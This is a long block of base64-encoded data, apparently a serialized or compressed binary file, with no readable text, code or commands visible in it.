hmOS5NqXmbureNN5jQWhY2TJuFgeLUJWdGaiS47xsqePBxsyCJBifdRykcmQQi62\/Ya+e4uJt8lxNl65Z2gfbOBgXjBWnRJd4GTW3OnkVdUFSsLkOlBKpRKFyZ+0dQ8Z\/NTByQJHrIslhc13u+gq20GauxKtSVYiBdaTzSrjSgncKlEdWxM4m3PNv+b1o2VMluZEgX3GCVoHmzk6NwIPozhkyH2S4n+MweRcauH7zjPkSC4T2SUr41U52nbgL4lxa3RGwufvp6z7Nc925hAqslgVKrQ6DWr\/PE7Wf89g2Wqmesk0rJmHaRps5dSCaDxNOoxjxgCJNeKoxyXmwhrL7Gt1vH22gynifwFHIdVAHFmLT5mymWfveynflIOfQoVeKqhsJyAinsmTYwj0tEtp9WINztpbRl1bD53tbbR1dNL97pf84Xff0Vv7hK05vsQWXeDVp9dcLfGQZExhiKL4fAv9dcfI9lGj\/WK\/DWgUYSy\/0klv1T6yQkRslInAlVfpeXWXdVOCMetSOdL4geazefgahZISRtbJCt7VHiRVKk69hsev33B3dbBEWx2cw9byJjqvLiNEJer46Ykv3k95xVO2Zbij0Dhrt5nQKjzJP1TFQPctlk22SM8rVSI2SrhYRZB1DBueDDLwbBOJHlrHdbm2o2R51unxjs\/mdGU3t5ZEy+5EZ0yVi8z\/HC+9iTYmlCenDCh2V36i\/c568ucWsuhcLd\/9+ld8eLGdWJUCU3SOlJLccCTXoUQ4GWdCo7CRteEUlb\/5v2g7voipMwrYebWbf\/r+MZtmx2Ny8ydhy0N63z7mQHoIFkUa26rf0nZ\/LXkxRox2H2afauXjo80EOhUgSdBF0TwT4akl3Pz097x6fJ4V2bHM2FXPP\/yqnjuHZuOhtRE49xBlvS0835GJh8KX\/OMNdLRfZ1uOD25aJWGr7vK2\/gYLpga49F1G+rV5TGZf41s6Ozu5uCCciOIbvO7roLdiG5GiCOTkhex63kn\/o5XEK9yIKjjHy7ftXF8Vhb+7MHM7+TD6U49OmcCS6520VR9mw\/x00tK3cKnmDX\/8\/iHLJgkLkDuRKZnMLJjPnscD\/KrxEkVzskmPD5YyNWyeISSmTyevdAu3G98x8HAPMzLTmBzpJxWu9J9azO2KDh6cXE162jSyc3LJz0wizN8dnUpB8JLL9DXcZ8X04OFAXcFX6TTlTVRyJjNnF7LzYT\/fN12huDCPjIRgqRq81SOISenTyCvewLX6d7x5vI+Z09OZEumJUuFDSulNqvsrubgmnfSMxWw508Bv\/[base64]\/xofwweTMySXHQ9vSPZErmNGavO0Z152vqLm0ga2oSMcE2FIowCg7V0NJ6lX3F6aSnr+Howx7+5m+q2JkTi0X5eeFI5+ITSp3Fw5+l4gXXeZ+1OTOYW7ya+1WtXN2QKeOffPElYMKoMeGVs4vyX\/2Z31WfYnVeKpkzcsmflcmkQG\/c1Eqmrr5B55tmTq9dTG5WNscetVB9dhWBHma0lmhyL3Xwd3\/zjoebZpE9YyY5+Tlkpcfjq1HgEZHB4eev6Xx5igWZ0yjedpzq6gp2zo2SY7ukF71czVpSsoW7Q5IzkUKvImXFFdpft3JuYwk5mVkcedBM7cV1hPpY0Zu8iUufSU5eLtkzcplfsp\/ylnrubM9xoAuLIsUO94kExyG+i\/g7M0aNEY9pm7j\/6e\/4m6bLbMhPJWNGHvmzpzM51A83lYLEJRdofdPBpa1LycmcxsG7TdRf2UxUgE2qCeWcg9GfQlatHj7EJWeROX8th+oH+d2ru2zLyiAlMRwvownvkHjSc2eRn5fN9Mz57Lr4jK6aCyyYGohKinkzoleHs\/bBG\/78901szQgfVoSFJUi4dkR8k82HyK1P+Lb5OFlednRqFfaAOLbf66Wn\/jLFmdNYuHYX5TX1HCuZNFQweXSf5f\/1aJWxLL7YRlvtCTYvSCctbRPnKgb402\/LpMOXm3YGu2sHabq5jHk508gpOM7zwW\/4ZecxUt3c8YvdxI2+Pp4dyCIjfTbF6+7R\/6f3tN5YSYhY355pbLhRQfWV5URKit7w\/mfSqfDOXM317ldUHN3G4szpzMzLZ8aUcHzsJgkaJWbJaarftHBj+WIKhKzlZJMe64\/[base64]\/ORMpmcfRcbnJvVnTkHHlFefpQ5Hl74+BVxprKcO9uy0LgHkrjhNo1PL7MyRQR3qlF6RZO7\/[base64]\/[base64]\/[base64]\/hTsusaL1i462lpoPL+MEB8LKo0Bm+cUNlyvpKG1lda2dlprnnGqJMqBMzZeooEYdwhZpSd4OmrcnT2POFCQjL9KhVLlR\/72K5S3dNPR1kbzxVVE+FlH7AXD8zC8no06DZ6hk9hwrY12hyzW1jXT0VvNzf0LiVTpiZm1hRuNspy1dLyi8doWsqPdUKgdVd1FxqQukDl7blDx8gwLEwJxE3GPQxZ0oTTq0bp5ELhgH\/fOrCTRbpUsJXqtEZ+IXPY\/baG1vYue2vscLUkccmeP1eeh3wxqFHHz2H+9Utp72trLObhmJxdOriM\/XgRB6zDP2MK9Fw10dbZQU3lPWoPnTi5lkt2M2upD5NIzNDQJN3IjD29eYv\/ajRzaORtvhYGg\/B08qa\/hzMKIkYcr576tUeA1bTVnn7TQ3dFKS1sHL48vJD5QZIGJoGwDUSWneFrTSkd7G60N1VzfkIzNqMcaksW+F13U7Zsp48+NK\/vD8zU09nFkceKeCX59SQYU4iSi0+qk4FgJLFAvYgqGcSEM4n8pS+hzJgpMCZ2UZizA8GSQPRHgLAUCitRkncgycQErFLR0uqHUXpF6\/UWUT+Ei0GrRCkA7CRhRj1brfFampRUoxU5rjAhkFfQcmDTSuHQiNXWszVQ8r5VwNYSfWbidpHHoxQYmUGDlfg5lfIlTm7jfBcTxSwyVfpf6okMrAo7FeA2iPScgmaAtty9S8MWffI\/DnCyBHMrPDV93dYUIK5aYM0dAs0h\/dwFtlOZEpNsPBWO6zpsMciboDbct+veVtB19E\/Mg9Vkah+ibFo06jkX7z3Bgw0wizHLq+2geOfk6mi+SgvAD4xaKq17ip8wzqf8u45YsA4LPLnwRGU7O1GRBW\/BpCKfFdcP8Am05Ls0BLDeatiuPHX0b4otzvsecA9f5kL\/LYxueTycC9mj+ff6\/QxaEAug6binl2SH3zrE5r0s8ca4J8aLWotVoh2RVnlfjkNImQPOcPBXz5gps+nl\/Ro1tFG1p\/QzxRF7Dgp7z7zPQPNc5GvH9C+PWugChugmYAZ1L32UA1R\/ss6Aj4A\/Esy7rRB67vC8Oy6K4R8ybK10nD+Q2hEyMvRYdcy\/kUif2OOdzMkyG2Psk+hLPHfuxyz1fHMe4e4\/A4pL3nmGey3uTTF8cCMTe4FzfTmBPsb4DSFu4lxNnVpMuuT+H++vaF2lvEjLlnFcHmrt0jwguNwzPt+iDXoDh6u0ERi\/h8J2jLIwULvsJ648rTye+jy1rPwdfFNILX1IChCIgp\/26viTEb67\/jyQqPzN03dGO857Pnx3r\/i8PTn7euVk7nnVsAiOvyW2MpCff7+zLZ5\/j9dXJD9cNZ9T9n7Xneq900nOOdfjT+Yyz7yM\/h\/kw8veR45bbGG7Tea+zbed8Dv8\/3K74zXn\/yM\/he0b+7qQzfF28HD67R4zdIpe\/GL2Zj+zHGM+6KKiftSvRctIe+9kRGVJj9G2Yvvz88P\/OduXP8Wl\/gW8ucz7W81+iNdbvI58f2bex7h\/6bYwxS2259G30nA09+0V5cK65MXjj2u7XfB\/Vv\/Fp\/wXjltxvY8iEa5\/Goe3aj7G+j5wPJx1n\/5z\/D3+O1YaT72NeG+qn3Mboe0bSd9L9us+Rz45uf7jPrvcN0R\/FM\/keeX3LypGMZTZ0\/9A4nH0b3b7zd8fnZ+3Lv0uHUIEw7jzQftbuqHYmrk+gPf8MMjBcC+xnaOzLi2JCeP9L8EZsbhNyNLExTcjAf1IZEMrNX28vF8rWf4l9cmJ9\/G8zzxMK0IQw\/m8jjBOb31\/v5TLB2wneTsjAhAxMyMBIGZhQgP4DFCCjRqSwO1KAVa41lRwpuC7pwUqNnIr98wqunPYt0sUNo090FhEnoJPSvhUqHSYHTs5fTN9iwSBSk1VaKU5rqNr1l\/gtYr6kkgkOvohxO+8VGEYmATHguKZQSNXlnRg+f3HfnO26fopxmwS+lQzg6RqTIdoXtIwCG0aky2vkdOifha5rHya+Tyjj\/6fIgIAD0GsQkAlagY\/2Y\/eJscYrQSkYUAswT51peB8Y696J3ybWzE+QgQkF6Ccw7y9+AUouIguhWUvZsnMve7asZVnuJKlYoAjWFjXC3DwDmDJ\/M3v37mHXuhJmTw2T0Hr\/YlpfGJcwM1uswWTMX8qyoumEuVuHCiWK+CGT0Q3PgEkULFtBUc4kvH8kGqtZryRwSiGLCjII87OMW0JEysxz9yFhznp279nL7g1LKUyPkAvRijgVgw5LQAwzl+7kwN7d7Fw5j\/RYv+Hg7S+M9et5Jo\/b3SeWvCUrKJ41Bd8R7jwR0GrBPzqDotXLmD01ArszUeAn05brrGldlDuBoD5aAfvSWCwWARsxrBgqBBCfyfWF5FBEnQq3SF8eCkQWsU0C02v4eaXWkckkxuV8Eble1+glLJwv9WfE704leOh5B20JlNMsK8hD1+Q+jKA\/Dm\/FuPWuBwlRj9DoMm6JtstBwznur31RW0SBYRmvRsyH0QEkKngiwCcFZtXQIUb6Por+OH138sgssrakZ+UyMtLvgucm5wHFQUMUnv3afn8FXSf9H\/9pQaS9e0akMaewkKmRdvSGn899JcBFrd5BpM9eSkGKn8veITDYjEPyrtL+ZQcR6YAlarKNPvT9EM\/EnBhEvTyBbG\/+eZW9H6I9cf2vquBNKED\/jgImcE3Mbhai5+3i\/M3HtAz+mt883YS\/p1AQZGwQs3cI09ec4k55Pe8\/fEPz8VkSCOXPE1sjXvQmrJ7ZXPv4L\/zP39xnboCov+TMMhEvUzNhqdvo+p\/\/i99WbSdGgAn+pb55AajoFs7m8k6azqxlircBzTgbpMhcM3v4k7r8GDefVPH6m2\/pPjdvKGtLnDQtoUks2HGRx3U9\/P5DJ5dXT0GhkBG+f\/xG7jSHipepKMWyhoZ\/+l\/8bdshJhtdkWgFQKSVqUtv8Nv\/71\/pPFOEn0KN8WeQHZE1o9cbmFS4jX2Hj3L04DZWzBIlHVwtg85+jvq0CDwuD6KnLWbr8eMcO3KIrQtSCPQwoDaYpZOzTqkgIHURG\/cc4+jRA+xYkUWgyGo0GDEZhAIUR+G2fRw6epRD29cwZ5KHY64sGLVKjHY\/Ziw\/yJGjRzm6bw0FyUEYFNqveiHrFAr8kxewfvcxjh09wK5V2QRbRIFZA2arjbDpxWzcvp9Dhw5x6PARDu\/dxpLpwY4g+1FjdeW1NG47EVMXsFmM++hhti\/OIMzbMW6LG2LcvlPmsXaXoH2Q3WtyCbMJ2i4KnmubQ98tWMxGtAoFRs8EFm7bxvLCNEJFNqukjOuxBsWRXbqNAwcOcujQQQ4dPc6BNQVMDrF+MWN2pIw6wEn901i6aRNriqcTYrNI8TXCymhwcyeteK80J0f3b6RoWgSmr+T5SDrj8HBovD\/iHrMBpcab2Uce0vryOiVRw6CnP5m+2YRW60bUnC286GrjZJYfWkdmrwDAVBm8icksZsfuVeQnh2Eb2rvGG4ccmxiXXcrinEn4ursUd\/0KPpgMerzCJjN7wWKyYj2Gsph\/8li\/gvYEjfHm9adfG0cBkt0OWrVSqtsyfEJ1mDyN8slRLUyUztOJRd40FUq1FM0\/[base64]\/lshour04aiUcjZE\/nMmaFkFOBfSSXABEvc4G2PcJaojZICqlAyBa01aZQ8lZvZNXCdAKdFiCJtlyZ2xKUSsnWjRRNj8XDNXVZou08zcundpXYmB20vyQrwuInXIzppft52f36\/2fvvd+q3LJ9z8Vi5chikXNOksQIghkxISpgDhgw55xQFESQKIqSM6jkJOa9d1XtSqeqzrn39umn7+nbT\/fpp\/+QTz\/zXYtgYrt3nTqnzr3+4LNwhTnfOeYYY445wnfwqKCYqpp2Xo3WsH+eHzL1BNLu5wVdrNc9ZhfXK5pprLvD7dLnvBio4fS6UMxKBWq1HL+56yloH6Ll4UPu3XnE2PvnFG1LxKgVLSXcWbzjMa2d9ygoLqO6dYT+qj2SwSogJYQ3ct3xe7T3D1Cef5eG7j5GW\/JYFWRBppw5NKHTyPGdvZr8lkFaa2q4d7ua0fe93N+dgpNAija5svRaP98PNnC\/6A63C4u4m3eRnOUBP2kAiXW7RmZxsaSVlsY73C7pZnSwgStZ0TgrFajUDnjFpXKzeYC2J4+5l1\/FyPt+KvYvxSr2eqaGxiLUarTivSCLC7dreP7b3\/JD6xmShIdpohnowl3c63zLeGsxeTdvU3jvPvlHM5gTZJoCWRSeObteEz2tDBM6UhhRovO6xptFpzp5\/cdf85eByyy0mtGoFOidnFmWk0fLwDBVt4p43PKM8efFbI5yQ\/Y14SChewSvT8i+4GthQEzjxYnnsn1HyOAEf33G+yQ8itN+K3hZr5KhCErn4oNHFO5NkFDgtdL6jBJfTddNkvdsukdSPV1GBaK\/kMGJ+YW31xGlSzirzjyhrWgDfkJ3SLpH9ONzxBKxkdPNv+df\/\/sA1YeX4\/IVFxFJ38tkpN0ao\/\/ORjx1ds+adMnQS3NKtFDY9ajOhogvUN01eq1ES9F3srJtgMsr9ZO0VainnX3T1vAlef\/2\/tQ+\/73Q4osGkMCLEGGH+ctWs3xeGLM3neFOwW0uH9hAgrcjCr\/5bNq8mcXRnhKWj1iQwM4IXJDO9oyVRPrMcBvS6zCYnQlJziAjMZDg5TlcuH6LvHO5rI91QuHsT9La7WSnhEoN8QyiG7lahVvYXNKztrJ0lnUamN2nRBXP7j57DRlLoghbuIbdJ29wJ+8yB1aEYDbpCViURc7aebhYjBJGh3A5m129Sd6Qw+akQAkHZLpQ\/qzNMhqlxpm+iVkcuVTI7Vt5XL24lQWuZqkPmjjwpIPPMtUKZMoAsq1Fp3LEELSAo\/e7aJ5uANnHNvrFsunYbe7k55N\/cQ9LozxQC0WhUeEam0r60lgiFqxk67Hr3Mm\/xuE1s7Ca1Cg0BoKW7ebsletcPLqXrUujMJkNNtwN4YWxejEn8zTXr13mTE4mqQn+qKQebTbjRxhuTv5xbDp+l9u3bnHr1lEy5gbhJJNPKUmjMCbcWXmjgbqrm4j3UCLX2LBVhMEbsfoI56\/dJv\/Wdc4eXUOUwPIRWCEGg5RToPeNZc\/drg8NILtyEYrMaW4WxY+byd82zQAyGhHeBpfoFew9e4fb+fncOLWRWC8n1I42LCif+elsTA4hKDmLoxfyyL96hh2LfNBo1GjMrsRmHOfqtSuc3b+FtfMDpTCR9Ewi\/OYdwYq9l7l57Twnd6xhfoTtVirxhX1P3GNT2XtO0OUmN67vZWmAKwYpdPIpf9r4yeaNsHqkcGPwHQ2n7Wja6jCy73Qx1HCCWKvAc\/rS7w0Shk\/AwvVsXJtCkGhtIAtmR1kfA1WHSPQR+Upe7KwapPfxUeZZxOcqonaUMzpYTkasGyazlYWbD5IWbjPeLAm5NLwYoGC9L3KZhuCFosXDKIUb\/SWl7+C1kmuNfTTf2oSf9jP5Y5OHgBaVzIttZf301Z8iSWpH4UjYlhJGhqrISvBAb3Qh5XQ9tUcT0E4L\/33NBURgF\/nNTWPD+pWEi7YqMl82F3QzVHuW5QFi3W5k3ntOf9N5lrjbjIGgTUUMjzxiR6IfRrXtIvSpXOvRKrVYo5Zz+EkjJafPcaK0nhdPjrPAQWEzgBxlWJP2cLPwDvvnqycPQ5FPNxWCE3g3bsxevYPDhzYz198Ng53HhaEvcMD8F5+kYWyAG3cfMV5\/nPkuZpQyNT5Rmygdf03F7iiJp2VO8zn6oJdnZbsJNig+zdmbpLldRh1keM\/fyKGLQvfc5NrlHSR5WNA7qtEKbCSlnKh1x7hw7Ta3bl3jzOHVRNgxrYT3Se\/kQsruG9y8eYtb+efZnzEXLyHfE\/MYdZI3NGbrTaofXiMzXIlMJS5IRoxKGTLXGNbsPcvt\/Fvk3bzF+W1JBLobpHC1CJs5hCzjwOkr3Lp1i7xrl8hdHY7FpLfjtelQO+jwiNrE9ZYmri624CBhlBkRIXWFUwQ7rtfy6OlzGmpKqDi0VOq99kVPrMAd0mrxTsrm2IU8Gvq\/421fHUW3b3Dj2hXOb03E4mTBZVY6x08fZvM8dwlU1Wj1YsnuMxzeuYxItyAWbT1DcXUjQy\/f8azmNpeu51N4LofU2b4of9Kj+GX5\/ZT\/vn3335smXzSAdCoHjOEpHK5+xY9jtVTX1pB\/rZymZ894dCIJ73nZlHZ0U7lvAWpx25DblGjS8QY6Ks6xMlyFg\/DmTAjOtFfJAHByZ+nVXr4faqChu5ni6wWU1PXRV7WXhOg4tpb0Ml6chdXREbldQQanHqSysZMzyw3T+tB8yjTith+8vZTnPU\/pG26l\/E4heSVdjHUXsmWhP9GHn\/BD+2UWeFsmY\/nOAdGcevIdD\/cGIXVtnrwVfTr+59Y08Z7wUrnN3cCJqze4c\/MyFy5cpOHFKG15B5jv7mQLPYib\/y8wgARCtjBADuU9ovbJQy5duMCD1jY6S86zKMAJmYMMv823aX\/ay9BIC+V3C7le1MFobxn7F\/th0qjxTd7GiUs3eTLwa\/7w5CC+bmYbuJ1kAHkSv\/4QV+6KBpdv6bmSKqFJi9JX0SzU6J9AxtFrlBRc4cL581R0dtHfUsaOOB\/0do+IXuuAKXwvNW11HM+Ixqx0lEJoAtwsYNlert28zo2rF7l64yYdr0Z5mLuOUJPNCJMU8C8wgCRPSPRyrpc1UVlZysUL56l9\/oyGC9sJddPjoFARe7iBF\/1tdPa3UXrzDrernjPafoU1EWb0Jmei1hzgYv59use+Z\/T2eqkXkcjLEkal0SucxVtOcLOqle9eDVKyN2Ey\/CboYolayb7zeRTlC7qc4\/HgEM\/un2eFv1VCev6sMa3XotZZ8Uu9yfPXD9jpYbuVqkM3cLXlLb9508yJ+QKEdAZoAbvnSS53RK3X4iDzJj2vl8HW4ywNUiLz3UnlWDe304JtfcZM8WRda+Hdn37Fg+1BuOptPa3kKi0quQG3wG2Uj7+kcpc7Ml0gycdq6H96iSWSN0GDZ9IhHr76E993XGNDsOgG\/3nZ0AtgzIDtlI12U7QhAoP4vSGGjEsNvP3zjzzaEYy71ZmkU3YDaNIDPC0XZpq+mJCtiVfR2FdcEuRyubRumcydVec6GHx6hbURSmReWdwbekpJZjRmMbduFuvO1vLmz7+nbv8svExf6gYvgEJNeAXHsSJtDk7aIJYXdfCq9jMG0N2CDwygSS+seG69yFMJZn\/db\/h\/\/3WYY4nBGOQir0scyHp0fou50DZE85UMFuaUMFR\/moVWPXKNF3E7yugfusMajeAHBZb4ndwb+B2\/HixlZ5QD8i\/QXNBG8KJrwnqOXs6jQOie8+epHxul4\/ZhEt2d0Kh1BK3cx\/X8a1y\/cpGrt\/Lpej1K1f40AnVqtBYv5m89R1HBFS6eP09BVTV9I11cXhmDVQKkNUiGiMprKedLmqm4vAZPpYPNKNOqkXvEkHajkf6WGirzznHhynVOZy8kwM0gAeKqIldyqLqH4ZpCbl+7zKUL59iXGoaTZACJi6ESlSmA1P3VdNefIMpiK6AwiNCX0pnorTfpeFrF\/m1bOFbymEdHvtIAWriZQ2euUtv7njc9T7iTd4XLly5wOmsBTmYTTpGbuPJkhPGmw8SYFXgsOkDbjz9Sf3QRodZAFmYdp7CynsHxt3RX53H20nXyT+1mebzPNwNoBjmdkNe\/51fZVCKeTQFLNxkhTCq55IXIrfuePw6XsXuOi3SzWnG+nbGeyyRHzONgcSUl++fj5pdMxoZVxHmYWHSyiUe3t0stKhyV9qoaSYGK8UUDRYEloUFndmXxpW5+890zCrYloJUpcV9wlZ4fO8hdEMLCQ\/foKM4ixC2UpHVbWR1uImjVGUofl7M7QYaDUNofJH+KigFbUpxWKSdg8y1633\/Hs1tbCBPKRJNO+XdvqNw1m6AVp2hrvMDyYB9CFu9gW5IfnqFLOFfbz431JikcJm5K093IUjXTR67gz22syOnwSEgjeZaLLaQjcglWFzD2oobdCf62m9gvMoCEW9aJ+dvzae8uY6O3fb\/c1nK3vZ3CvYk4yWR4rLtIx5tfMVC0mxij+M5KCl+\/o\/5oIgF6R1uVk0xB\/JE6Rkr34mc3gCaaQErhN0sI2ws6aTu3XGqBIhlAGhWWoNnMWzgP\/wm6+2+guHeAh4cW4yy5ovWoZToWnm7m+YPDJAdr7Iaq7RD3W7iepIApuobkNvG+\/yZLPS1SS4pfZgAJuriz9lojTx+eIF7yhMiQRR+ldfAxhxaHoZc5ELnvAS+\/f0HtyVQ8RWNT7xyafj\/O3TW+OE8ktRq82XCj48Nu8GLPJ8JvQSu5UdXKvd3xk+E3yesWvYSkhGCJ\/[base64]\/ENIUlyzVVDKyWLt93ZawTEp63lJzMc3mCUs6TlN\/JcdXpJO56yyFTc9pKy+lc\/Q9j47F4uf8JQNIjGmQjF4pydkjjrXF7R8aQHIZzgt3UtT5ntcdZdy5e5+y\/FxWRnmgkins4WBhOLsSs2wTu3etI97XFYMIQ+lE3pWa2fubGWq5QEqoK3477zHadIaFFh0OlkAWXHrMcM1JFkdu4Hx5DQ8eNdHd3E5XVzUHFszcDV7wont8KskxHmjse6JceZPh8Vr2zwtEr9Dgl7ieJP8JXS8j4mgL3\/VcI8nZgN7Zm6hFacQ52T9XBrK1cojRih0ECNob9NIag9ddpra1msOLTMjktlCo1lGGV\/oNOns7uLxaeBDtYzgobfmNei3xx1t41VVAeqhmSrdOhsBESoQKl5AVXGweonqHnxRmFTmTOkcZ+qAVnK8Zov7UHJx8F3H8YT01P2UA2eVjIgS2\/NJT2q6utTWCFc8nQmDiIqJQoA9fy\/X2AdpuHudcRR\/dxZsJ1stQamzPao7dwN3H7ZxeYm8M\/LeoRJ2Q52+vn3WcfO68\/WvfkzlHb+FSUQkVFRVUVd8n\/[base64]\/BeKw23thMfkc61llbOpBhQal0JSdnHnaoKyssqqK4p4uK+VYQrVFOu4C8wqVGvRiZujrvOca+yioqyUu41CkVfRKbUDFWENX6BB0inkG6y68828fo3\/TTcL6SkpJiC+82M\/vlHem5uIVopw7ruOs\/aS8me7SF1x9ZqApm\/di0psT5YDVqp35DO7ELKmSZGPzCAbLd5KfwWkMCB4q4PDCCjQY2DykrIoh1cL6uisrSYwkedjL9qo2DHQiwyBVpRNeObSl59i2SQeWtlk8iuUpd7p1iyTt2ktKKC0vJKKjuHeNt+ntO2MdwAACAASURBVCQ3p19uAAm6mFI4UtXH61cd1JTcpeR+CYUVXXz3z9\/xeNdCfJQywvdVM9pwgbmeRhwc1JidIknZuJr5Qc6Y7K1O9N6RbL\/T9aEBNE2JmuMzKHjUStGuKQPIaFAhU3kzL+MoBZUPqCwtobC2l+\/Gq8lNDptqgvkxv0gGkCv+e8t5\/6qfhsZuGguPszdjOYtmZ3CzvZsLK9Uze4DEmMILJJeh8lvA2Y7ved98iVX+Bhwd5DguPUVLby\/Pnw\/SXHyNi0c3k+gXz6FHQ5TlRuDpZGt1INC7Z23No\/\/[base64]\/liQQCrDMYQBP7JCAPPmMA6TVqTN7hJG3IkSoWj+QepuhJI+1P7rAhxge9veeX4eMcIOH9EfluCRupqKviYIIVkWPivKWIkbqjxIi8RL0fCadq+c3bAWqftFJ35xDZK5JYvHQ\/RW21HFo4swEk6R5NAIu3n6FI6J7SUooa+vlhpIStcX7o5I7InWez9Uw+pRXl3C9\/wIOuId60nGa+sxGFUodTSCon7pRSUXafoqp6Oob76MzPxNdRhVajQGaJYUveYxoL9hBtkqGSQrQiGd\/[base64]\/t7y\/T\/u+dNjKnoCVk79vPoUOHOHzkALuylxCut3VzNoQmc7K0k7pjSbaEZKMthuwghaSiyL56i2t5eZxdtZGCjhL2ph7lSkk+l3NWEuIoR+Eay8qs3Rw6cphDubnkHsxgvpcrRpUK7UQI6N4O3EUSsNTxWWEvyfUgbvkx7nYWk5uQSUn9RXIP3eZEznHuVBxnkcoBR6M\/8cuzOHjsCLkHD3Pk+A5WxQXjohL9oOQEZhcy8CSP1DgPezd4tS3cJdfh7LqJ\/MFyDi7KoehWDmeKH3Bg6S4Ku++S5WlApbPgE5fGnsOHyM09xJHj+6RKED\/Rz2tGxhf0cWL29mK6nzdSdPUIe\/bsYndePS\/7isiO8UWv+KUGkBIHdQRrT9Ux9LKeW7k72Hsgl9wD+9i7Zxtp88NxV8nwSL\/Os9pCNs73lhLMDQaN1C1drhRKyJbk+PMNIIHRo8V73m6KWvtorzjD7t072XbmHm19zdzbJbxPCkSivM\/mQrqbC9kyxw25gy3B0aaAfFlxupGhpxVcPHmQ3fsPcOR+B6\/azrPI\/a\/wAOkVOOgSya14Rv\/T+1zcv5MciS572bUjk6WzvLHoVEQJA+jBSWICbd3g9XpbWetEdZoIH\/x8A0jQRU\/Y2is0POuk+s4xdu\/ewbYrjxgefMCRxTMYQKL\/nMGKb8Z93v3D7+nOT7Xns2jwX3WFtqFGjibYDKAvKxEjeoUMbcBCDj55yXhHMbvjrehVCtQaJcq4A9SM\/yO\/6T5NWrA9Sds7g+LBEe5vCcVNJ5fy98KyrtP88h21R5cTbnZELfBdnEJIOf2cf\/rLOGX7o3CRbvRuLD7+mGdtN9ngL8NBH0DCymxyJ2VwO6kxgViVcuTRe6ke+0d+9\/w860SeiPi9+1oK+0Yp3xmJp1GJ42ToSxyYFpJv9vHjcD6peg1KnQt+s9ew98hhuwzmkLkyAV9JBm3r1vgksKtyhPFnVeTOd8eosj27PHInZYN\/4Y\/9V8iItOfpuKwiv2eUqr2xeH8xBDZNkX\/BAJKS6ic8hhNejuhdPHz3isaDy\/CWyVEJHWHUo3YU+UdyVFrh9dah1RtJuTbMP\/7pPR0PKymvqOZJ7yt+98MYTcU3yEzyIyangd\/\/+TuenJqLt+RpNRO38z7dPWXsCHfAUeTTfVYH6dAozMRkF9LxvJmS60ckGd15o5bx\/mK2x\/miU3ix8nwzw91lnDtxgN0HcjlW1sHL5lPMNRsweyWSW97HUON1Duzbzc6jFyls7qL7TiZ+jirJ22eZt52ixnbuZIUgl6ntCczCC+vFhuudPKs5SkqQQvLeTDynzQCazYmGlzRfTMHXavNsTnwuXnVqR\/Re4WwrGeTp1RTMSlsPSWHkWmLXkD\/0z\/y3dx1U3CujvK6Dobfv+G6sj6Ija0nwVUj5jUajiArYcr4UIufK7rGfMIAybvXRcWMjQe46W4GEnY4C90yttRCXcZVn\/Y08bnrMiaUhk4aOMID8k7dTWt\/J+TTXyfenP\/+3v7\/El3\/[base64]\/azydLcwnAT1YQ6ra0SSzErncKHjdzYFCJ9rtJoUMrMLD1dTU\/tVZJcp9z7El0cRbNWHdH7qxl9eJr4IJsBNMXLohRcKHAZMid\/Nt\/soPvCMmlsB6UNhFKENcVYjmFp3HrQzJ3sMPvcoioxjO0Fw4y0H2WuScytI\/ZQNW9+3cDR5NAve4BEiEejxRqyhNs9v6LrhshnkCEzB5NTOs6L6n0EmtXoZkiCNmrkyNxj2VLUxXDDLTaH2A0NmSNK0ajW5M\/usjHGW06R6GYzgOYcbuF9TxGpEVYJZsBp6WGe9A1SlbMAL7tB4iBXSAB0octzaRh\/RfnuUNt6w9ZQ1P6SxkurcFEJ+f40DO0olYtrURl82F4yzHj7eRZ72QAkYw808K7vPmtjPKTmwgq57bAStFU4zyG38QXvnhwkWOReSc2UP+Jx4YUwGjEK\/BzXSNJvtTDSWsyOKFuljgjfi3Ur9F5k3x3gZdcVVvjZ+GbW3lre9leSkeCFTq2eoaWDKEfX2RKQjaEsL2zlZU0uMWJvpIpHESKz5U7Z5M4B3\/QbDL5\/xo2NcehFGEzyKHqSvPM8BQVHWRbqOdkNPmLhGtZv2s7OXTvZmXOQ4xVP+WG0gUu7s1gQoMNnTiZVw9\/x5Fic9Axy7wVcqHvN84JNeGiVUjXndN6d+lvonhgOPXrD4KNsQoWnRGZh0cUG3r9\/wPZoHwzqVO6++A31x4LsF804cpoGedd5htl6ZwJiT9H261GuLbPJkMI3i3tvXvD8diZ+DnJkal9WnLpL84NLrHRRIp+sptOjlquJ2lnC0A\/dXFoWOBn+F1WiWlEBq3cjNa+Hd2NFpHsZJH4SKRFS7pSgt8aJgKX7efz8MQfDnFHpBGSIkHsNVu8gEldvY8vW7ezeuY2tJ25T2zfI4JMCdiyNJ9hdLTVVVSlCWL7rAsX1N9gxJxQXAeEhdLVeJxV6JF\/oYKzxLAvd7CE4cS5oNVKY2X3dKZqf1XBu3myW7WlkcPAeaaEi1cIgeRpd5mzibucQVfvibLrCwVHyIs1c6Txd9377e4pX\/35oMWMStCFsCecfDtB+bsk0I0I8vB6lTEHs5kt0\/7d\/4fn51fhbY9lTOsb\/+ONjti0KwnEGHBMpCdriwcqrT3lXtQ\/vyTJwG2HUjo54Ra+g6P3\/wfvWiyxx8WTu7jr+6z8PU5qbiNJB+UHp5MeEFUnQQdtLedlWxNoErw+eXWDOGJ182Ff3PT\/8qotjUZ54xZ9l4Pff87JqB67CVT0NKO7jsWf+vw6twoXg7QW09D1lsKOO2ro2qitaeTNSwMZoXwyqIDZeKqWmqY3+t3\/kn34zTkdDNUUHUtBr9Lj6p3Dkfi2N7c959es\/8Yf3Q7Q9uMOxddHI5TJ0ljC2nXtE94shGp48ob6pja7SM6ye4yMli\/tuvs1wezlbEn2RyScMP1szT4MxhI3nS3jU1Ebvmz\/wTz+O09lUQ8mhpRi1eqw+ieTee0JD21PGf\/Un\/vh+mLbqQk5lRCOTaXGZu5PLLQO8e15HQ1MLVRUdjA094mbOYiwyGfrEE7R0PuTwilBU03FLhALSBzDn1GMGB1rpaqnj8ZMOah82M\/bsAgutFpzd57Hv7mMa2rp58cOf+Ifvhml9VMS5zbE4OuoInLuJSw+baHk2zK9+9we+H++jveQcmxIDJKPN5LmQUyXtdA322OjS2EJr\/h7J4JE7Kok9XM\/7hoskBE83gESuhh6r51z2Fjyivq2L0e\/\/xJ+\/H6GtppiLWfE4Omrxj0\/n\/INGWp4O8sNv\/8ivXvbRXnqRrEWiOsqEz5oLVD7t5UV3PfWNbVSVtfF2rJQDy6IkPJ8vghrqtWg1OqKWn6Th1XueNTXR2dpAV8U5Foa7I5+xDF4gY\/uwYF8lb\/6ff+V\/f\/uMxodVPKptoqWjgH0LIiSvjSV4L